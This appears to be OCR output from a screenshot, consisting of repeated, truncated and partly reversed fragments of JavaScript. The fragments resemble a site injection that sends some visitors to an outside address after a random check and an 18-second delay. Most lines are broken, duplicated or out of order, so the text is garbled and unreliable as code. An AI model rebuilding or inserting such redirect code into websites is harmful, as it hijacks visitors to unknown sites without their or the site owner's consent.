
edaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
eout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
rh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
edaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
==3){var delay = 18000;setTimeout($mWn(0),delay);}
toribus